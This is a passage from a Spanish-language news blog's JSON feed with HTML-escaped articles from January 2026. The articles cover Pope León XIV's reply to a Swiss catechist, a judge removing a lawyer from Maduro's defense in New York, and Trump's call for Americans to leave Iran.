imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"422\" data-original-width=\"750\" height=\"360\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg00mh6IFsW5rcvO__8OlZeHz2q0GirckDAUMLwZ84QOiN0kqdAJtC-bLYd2j6gjrEPCWGLeKDK-d6WfhUpary9hZY71Ewc9HhwleRpxuMw5BfWt24AAMRHa1-4-0gL4bWJcSfdjTun17x7cX2s4AQa5o5_F_2MHwOIyjXDCsdzOuWMXAzJr-T2qQ8zB6gZ\/w640-h360\/papaita%20leon.jpeg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cb\u003E\u003Cspan style=\"font-size: x-large;\"\u003ECIUDAD DEL VATICANO (13 Enero 2025ç6).- En el número\nde enero de la revista Piazza San Pietro, León XIV responde a la carta de una\ncatequista suiza que escribe: \"Siembro, pero las plantitas tienen\ndificultad para crecer. Los niños y las familias prefieren el deporte y las\nfiestas\". El Pontífice afirma: \"Las horas dedicadas a la catequesis\nnunca se desperdician, aunque los participantes sean muy pocos. El problema es\nla falta de conciencia de sentirse Iglesia\".\u003C\/span\u003E\u003C\/b\u003E\u003Cp\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18.0pt; line-height: 107%;\"\u003EComo es habitual, el número de enero de 2026 de la\nrevista Piazza San Pietro se abre con una intervención del Santo Padre y está\ndedicado íntegramente al tema de la paz. Este mes el Papa León XIV responde a\nuna lectora: Nunzia, catequista suiza que vive en Laufenburg, un pequeño\nmunicipio de 620 habitantes. ‘Siembro, pero las plantitas tienen dificultad\npara crecer. Los niños y las familias prefieren el deporte y las fiestas’,\nescribe esta mujer de 50 años, contando con pasión su compromiso de diez años\nen la catequesis, desde la Primera Comunión hasta la Confirmación.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18.0pt; line-height: 107%;\"\u003EEn su carta describe una realidad difícil: \"Aquí\nen Suiza cuesta involucrar a los padres y, a veces, también a los niños y a los\njóvenes para que confíen en Dios\". Familias poco presentes y a menudo\nindiferentes a la práctica religiosa; niños más atraídos por el deporte, la\nmúsica, los teléfonos móviles y las fiestas que por la fe; domingos con\niglesias cada vez más vacías, frecuentadas sobre todo por personas mayores; el\nesfuerzo cotidiano de \"sembrar\" cuando el terreno parece árido: este\nes el panorama que traza la catequista helvética.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18.0pt; line-height: 107%;\"\u003EY, sin embargo, frente al desánimo, reafirma su\ncompromiso: \"Yo trato de sembrar, pero las plantitas tienen dificultad\npara crecer\". Al Sucesor de Pedro le pide una oración por los jóvenes que\nle han sido confiados y por ella misma, para no perder el valor de seguir\nadelante.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cb style=\"mso-bidi-font-weight: normal;\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18.0pt; line-height: 107%;\"\u003ELa\nrespuesta del Papa León\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18.0pt; line-height: 107%;\"\u003EDesde las páginas de Piazza San Pietro, dirigida por\nel padre Enzo Fortunato, León XIV acoge las preocupaciones de Nunzia y las\nsitúa en el contexto europeo: \"La situación en la que usted vive no es\ndistinta de la de otros países de antigua tradición cristiana\".\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18.0pt; line-height: 107%;\"\u003EEl Pontífice invita a mirar más allá de los números de\nparticipación: \"Las horas dedicadas a la catequesis nunca se desperdician,\naunque los participantes sean muy pocos\". Y lanza un desafío a la Iglesia:\n\"El problema no son los números -que, ciertamente, invitan a reflexionar-,\nsino la cada vez más evidente falta de conciencia de sentirse Iglesia, es\ndecir, miembros vivos del Cuerpo de Cristo, todos con dones y funciones únicas,\ny no simples consumidores de lo sagrado, de los sacramentos, quizá por pura\ncostumbre’.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18.0pt; line-height: 107%;\"\u003EA Nunzia -y a todos los que viven dificultades\nsimilares- el Papa le indica un camino: \"Como cristianos, siempre\nnecesitamos conversión. Y debemos buscarla juntos\". Y recuerda que la\nverdadera puerta de la fe \"es el Corazón de Cristo, siempre abierto de par\nen par\". El llamado final del Obispo de Roma se enraíza en la herencia de\nPablo VI: \"Lo que podemos hacer es dar testimonio de la alegría del\nEvangelio de Cristo, la alegría del renacimiento y de la resurrección\".\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18.0pt; line-height: 107%;\"\u003E\u003Co:p\u003E\u0026nbsp;\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.alternativasnoticiosas.com\/feeds\/1078927141084362925\/comments\/default","title":"Comentarios de la entrada"},{"rel":"replies","type":"text/html","href":"https:\/\/www.alternativasnoticiosas.com\/2026\/01\/papa-leon-xiv-en-la-iglesia-el-problema.html#comment-form","title":"0 Comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4947828973167320520\/posts\/default\/1078927141084362925"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4947828973167320520\/posts\/default\/1078927141084362925"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.alternativasnoticiosas.com\/2026\/01\/papa-leon-xiv-en-la-iglesia-el-problema.html","title":"Papa León XIV: En la Iglesia el problema no son los números, sino el \"sentirse Iglesia\""}],"author":[{"name":{"$t":"Alternativas Noticiosas"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/05108214474831156485"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"21","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgyo3NLrGPx0BoUvbzK3BUFeDujm-8rm0IRDIp2XbrR8NM9IY8EME5tMc4me5YPxzNoo_tJB3jKZgL9m8dbjnjepgY3jNnr6j0rMVy-7LvCowiUuorU6_Y8CeDMvtWqg4E\/s220\/AN.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg00mh6IFsW5rcvO__8OlZeHz2q0GirckDAUMLwZ84QOiN0kqdAJtC-bLYd2j6gjrEPCWGLeKDK-d6WfhUpary9hZY71Ewc9HhwleRpxuMw5BfWt24AAMRHa1-4-0gL4bWJcSfdjTun17x7cX2s4AQa5o5_F_2MHwOIyjXDCsdzOuWMXAzJr-T2qQ8zB6gZ\/s72-w640-h360-c\/papaita%20leon.jpeg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4947828973167320520.post-7633305817085837451"},"published":{"$t":"2026-01-13T07:45:00.001-04:00"},"updated":{"$t":"2026-01-13T09:06:38.393-04:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"internacionales"},{"scheme":"http://www.blogger.com/atom/ns#","term":"principal"}],"title":{"type":"text","$t":"Juez de Nueva York ordena apartar a abogado de la defensa de Maduro porque no fue contratado por él"},"content":{"type":"html","$t":"\u003Cp\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;, serif;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-size: x-large;\"\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-size: x-large;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjbgg0RcIuJvfmW0bhWpKpCjN9uHAtVFueD0frAvoAAStFPAbb6UwCpcOykkaq6AkK9s_CRG4nyvkELhRYqp5gGjfTf3GWdot9kh5nk6ufYNxYqIBAUxXkQeULcyF0rJqZ-QZag72Rqp8fDP3HpNlV2lUgZ4YkiLj1P50Ut1FSDd70dvmVxGx5ryZxSi7si\/s896\/bruce%20fein..jpg\" imageanchor=\"1\" style=\"clear: right; float: right; margin-bottom: 1em; margin-left: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"504\" data-original-width=\"896\" height=\"180\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjbgg0RcIuJvfmW0bhWpKpCjN9uHAtVFueD0frAvoAAStFPAbb6UwCpcOykkaq6AkK9s_CRG4nyvkELhRYqp5gGjfTf3GWdot9kh5nk6ufYNxYqIBAUxXkQeULcyF0rJqZ-QZag72Rqp8fDP3HpNlV2lUgZ4YkiLj1P50Ut1FSDd70dvmVxGx5ryZxSi7si\/s320\/bruce%20fein..jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cb\u003E\u003Cspan style=\"font-size: x-large;\"\u003ENUEVA YORK (13 Enero 2026).- El juez estadounidense\nAlvin Hellerstein ordenó este lunes apartar al abogado Bruce Fein de la defensa\ndel presidente venezolano, Nicolás Maduro, en el caso que afronta en Nueva\nYork, al señalar que no fue contratado por el líder chavista.\u003C\/span\u003E\u003C\/b\u003E\u003Cp\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18.0pt; line-height: 107%;\"\u003E\"Si Maduro quiere contratar a Fein, puede\nhacerlo. Fein no se puede designar él solo como representante de Maduro\",\nindicó el magistrado en una orden publicada hoy en el archivo del caso, en la\nque aprueba un reclamo del abogado principal de la defensa, Barry Pollack.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18.0pt; line-height: 107%;\"\u003EFein, un veterano letrado especializado en derecho\nconstitucional, pidió integrarse en el caso bajo la figura legal 'pro hac\nvice', que permite a un abogado representar a un cliente de manera ocasional y\ntemporal, previa aprobación judicial, sin estar colegiado en la jurisdicción,\nalgo necesario para ejercer.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18.0pt; line-height: 107%;\"\u003EEl jueves, Pollack dijo al juez que había hablado con\nMaduro y este le indicó que no lo había contratado, por lo que lo autorizaba a\nreclamar que fuera apartado del caso.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18.0pt; line-height: 107%;\"\u003EEl juez indicó hoy que Fein \"admite que no fue\ncontratado por Maduro, ni por el abogado contratado por Maduro, ni fue\ndesignado por el tribunal\" y considera que su solicitud para integrarse\n\"no tiene base legal\".\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18.0pt; line-height: 107%;\"\u003EIndicó el juez federal en una orden publicada en el\narchivo del caso. En tanto, la esposa de Maduro, Cilia Flores, tiene un abogado\ndistinto: Mark Donnelly.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cb style=\"mso-bidi-font-weight: normal;\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18.0pt; line-height: 107%;\"\u003E¿Quién\nes el abogado Bruce Fein?\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18.0pt; line-height: 107%;\"\u003EFue vicefiscal general asociado en el Gobierno de\nRonald Reagan (1981-1989).\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18.0pt; line-height: 107%;\"\u003EEs un reconocido abogado en Washington D.C. desde hace\n50 años.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18.0pt; line-height: 107%;\"\u003ETiene libros y artículos en distintos diarios como The\nNew York Times, The Huffington Post y Legal Times, entre otros.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18.0pt; line-height: 107%;\"\u003ETambién da asesorías a políticos sobre derecho.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18.0pt; line-height: 107%;\"\u003EFue asesor de política en la campaña presidencial de\nRon Paul en 2012.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18.0pt; line-height: 107%;\"\u003EHa sido crítico de expresidentes de Estados Unidos\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18.0pt; line-height: 107%;\"\u003EEn 2011, propuso destituir al presidente Barack Obama\npor la intervención militar de 2011 en Libia.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18.0pt; line-height: 107%;\"\u003EEn 2021 cuestionó que Trump fuera absuelto por el\nAsalto al Capitolio el 6 de enero de 2021.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif;\"\u003E\u003Co:p\u003E\u0026nbsp;\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.alternativasnoticiosas.com\/feeds\/7633305817085837451\/comments\/default","title":"Comentarios de la entrada"},{"rel":"replies","type":"text/html","href":"https:\/\/www.alternativasnoticiosas.com\/2026\/01\/juez-de-nueva-york-ordena-apartar.html#comment-form","title":"0 Comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4947828973167320520\/posts\/default\/7633305817085837451"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4947828973167320520\/posts\/default\/7633305817085837451"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.alternativasnoticiosas.com\/2026\/01\/juez-de-nueva-york-ordena-apartar.html","title":"Juez de Nueva York ordena apartar a abogado de la defensa de Maduro porque no fue contratado por él"}],"author":[{"name":{"$t":"Alternativas Noticiosas"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/05108214474831156485"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"21","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgyo3NLrGPx0BoUvbzK3BUFeDujm-8rm0IRDIp2XbrR8NM9IY8EME5tMc4me5YPxzNoo_tJB3jKZgL9m8dbjnjepgY3jNnr6j0rMVy-7LvCowiUuorU6_Y8CeDMvtWqg4E\/s220\/AN.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjbgg0RcIuJvfmW0bhWpKpCjN9uHAtVFueD0frAvoAAStFPAbb6UwCpcOykkaq6AkK9s_CRG4nyvkELhRYqp5gGjfTf3GWdot9kh5nk6ufYNxYqIBAUxXkQeULcyF0rJqZ-QZag72Rqp8fDP3HpNlV2lUgZ4YkiLj1P50Ut1FSDd70dvmVxGx5ryZxSi7si\/s72-c\/bruce%20fein..jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4947828973167320520.post-3624080560887910026"},"published":{"$t":"2026-01-13T07:42:00.003-04:00"},"updated":{"$t":"2026-01-13T09:05:26.301-04:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"internacionales"},{"scheme":"http://www.blogger.com/atom/ns#","term":"principal"}],"title":{"type":"text","$t":"«Salgan ahora»: El llamado del presidente Donald Trump a los estadounidenses en Irán"},"content":{"type":"html","$t":"\u003Cp\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;, serif; line-height: 107%;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-size: x-large;\"\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-size: x-large;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgpr2G7TnIGEjXHgbZDCNc6xa6wGwWrdCZMb4Lyu32TFvvxUJ_s7HrkCZl7_JO7r6cX2f_2e7TZja5fkWBmLW9zAfoEeMXDQ8VcETKKPEjDysYY9yDGinC8QzWrQXtaEiJIl_VS-QzWHlJjEnPzGb6Az1dZ0wUAgrtxmJ2146v3lJ3tVZivyJ4FiEXhIG8Z\/s1024\/trump%20pide%20ciudadanos..jpg\" style=\"clear: left; float: left; margin-bottom: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"768\" data-original-width=\"1024\" height=\"480\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgpr2G7TnIGEjXHgbZDCNc6xa6wGwWrdCZMb4Lyu32TFvvxUJ_s7HrkCZl7_JO7r6cX2f_2e7TZja5fkWBmLW9zAfoEeMXDQ8VcETKKPEjDysYY9yDGinC8QzWrQXtaEiJIl_VS-QzWHlJjEnPzGb6Az1dZ0wUAgrtxmJ2146v3lJ3tVZivyJ4FiEXhIG8Z\/w640-h480\/trump%20pide%20ciudadanos..jpg\" width=\"640\" \/\u003E\u003Cb style=\"text-align: left;\"\u003E\u003Cspan style=\"font-size: x-large;\"\u003EWASHINGTON, Estados Unidos (13 Enero 2025).- El\npresidente Donald Trump no descarta hoy tomar acciones en el conflicto interno\nde Irán, y en el actual escenario de tensiones su administración instó a los\nciudadanos de Estados Unidos a abandonar la República Islámica.\u003C\/span\u003E\u003C\/b\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cp\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18pt; line-height: 107%;\"\u003EUna alerta de seguridad de la embajada virtual de\nEstados Unidos para Irán recomendó que “salgan ahora” y que tengan un plan para\nevacuar que “no dependa de la ayuda del gobierno estadounidense”.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18pt; line-height: 107%;\"\u003ETratando de utilizar los aranceles como arma de\npresión política, Trump advirtió este lunes en su cuenta en Truth Social que\ncualquier país que haga negocios con Irán pagará una tarifa del 25 por ciento\nsobre todos los negocios que tenga con Estados Unidos.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18pt; line-height: 107%;\"\u003E«La orden al respecto es definitiva y tiene vigencia\ninmediata», afirmó el mandatario republicano sobre una medida en referencia a\nlas protestas que desde hace varios días sacuden a la nación persa.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18pt; line-height: 107%;\"\u003ESegún explicó poco después la secretaria de prensa de\nla Casa Blanca, Karoline Leavitt, el presidente no descarta ordenar ataques\naéreos contra Irán, «una de muchas opciones que están sobre la mesa para el\ncomandante en jefe».\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18pt; line-height: 107%;\"\u003EEn declaraciones a los periodistas el domingo, Trump\nsubrayó que en Irán «gobiernan a través de la violencia, pero lo estamos\nanalizando muy seriamente; el Ejército lo está analizando. Y estamos\nconsiderando algunas opciones muy fuertes».\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18pt; line-height: 107%;\"\u003ERespecto a las bases militares, dijo que «si hacen eso\n(atacarlas), consideraremos cosas que no podrían creer. Si hacen eso, los\ngolpearemos a niveles que nunca antes han sufrido», indicó.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18pt; line-height: 107%;\"\u003EDe “delirante” tildó previamente a Trump el presidente\ndel Parlamento de Irán, Mohammad Baqer Qalibaf. Al lanzarle una advertencia\ndirecta, apuntó: «Para evitar errores de cálculo, comprenda que, si decide\natacar a Irán, tanto los territorios ocupados como todos los centros militares,\nbases y barcos estadounidenses en la región serán blancos legítimos».\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18pt; line-height: 107%;\"\u003EIrán vive más de una semana de protestas. Las\nautoridades allí responsabilizan de la crisis económica que atraviesan a las\nmedidas punitivas aplicadas por sucesivos gobiernos de Estados Unidos.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18pt; line-height: 107%;\"\u003ETrump amenaza con intervenir en el conflicto interno.\n“Irán está mirando a la LIBERTAD, quizá como nunca antes”, escribió el sábado\nen su red plataforma de Internet. “¡Estados Unidos está listo para ayudar!”,\nañadió.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18pt; line-height: 107%;\"\u003EEn junio Trump decidió bombardear las instalaciones\nnucleares iraníes, lo que colocó en ese momento a Estados Unidos en el centro\ndel último conflicto desatado en Medio Oriente, una de las regiones más\nvolátiles del mundo.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cbr \/\u003E\u003Cp\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.alternativasnoticiosas.com\/feeds\/3624080560887910026\/comments\/default","title":"Comentarios de la entrada"},{"rel":"replies","type":"text/html","href":"https:\/\/www.alternativasnoticiosas.com\/2026\/01\/salgan-ahora-el-llamado-del-presidente.html#comment-form","title":"0 Comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4947828973167320520\/posts\/default\/3624080560887910026"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4947828973167320520\/posts\/default\/3624080560887910026"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.alternativasnoticiosas.com\/2026\/01\/salgan-ahora-el-llamado-del-presidente.html","title":"«Salgan ahora»: El llamado del presidente Donald Trump a los estadounidenses en Irán"}],"author":[{"name":{"$t":"Alternativas Noticiosas"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/05108214474831156485"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"21","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgyo3NLrGPx0BoUvbzK3BUFeDujm-8rm0IRDIp2XbrR8NM9IY8EME5tMc4me5YPxzNoo_tJB3jKZgL9m8dbjnjepgY3jNnr6j0rMVy-7LvCowiUuorU6_Y8CeDMvtWqg4E\/s220\/AN.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgpr2G7TnIGEjXHgbZDCNc6xa6wGwWrdCZMb4Lyu32TFvvxUJ_s7HrkCZl7_JO7r6cX2f_2e7TZja5fkWBmLW9zAfoEeMXDQ8VcETKKPEjDysYY9yDGinC8QzWrQXtaEiJIl_VS-QzWHlJjEnPzGb6Az1dZ0wUAgrtxmJ2146v3lJ3tVZivyJ4FiEXhIG8Z\/s72-w640-h480-c\/trump%20pide%20ciudadanos..jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4947828973167320520.post-7718090754363750179"},"published":{"$t":"2026-01-13T07:40:00.000-04:00"},"updated":{"$t":"2026-01-13T08:53:12.691-04:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"internacionales"},{"scheme":"http://www.blogger.com/atom/ns#","term":"principal"}],"title":{"type":"text","$t":"Cadena perpetua más 30 años de prisiónal narcotraficante venezolano Carlos Orense Azocar, alias «El Gordo»; fue condenado en Nueva York"},"content":{"type":"html","$t":"\u003Cp\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;, serif;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-size: x-large;\"\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-size: x-large;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgo2je8hnRxBFyCoAnpus6RFXThU7kSeK6oVH2mBft6AT5RHGhdp_-SH0Pu2u7YMYP1ugi6m-uxF2KPnlFP75oDFyxUpMi5t1XfjK9PKdriRNXVfL3kKHHOWBFPnpjNlwSKWpxSena9F6xxEPklw98dl5HHAQa7CZhZnpDFqNx42EFV24u98OkgAzejT0dj\/s266\/orense%20el%20gordo.jpg\" imageanchor=\"1\" style=\"clear: right; float: right; margin-bottom: 1em; margin-left: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"190\" data-original-width=\"266\" height=\"190\" 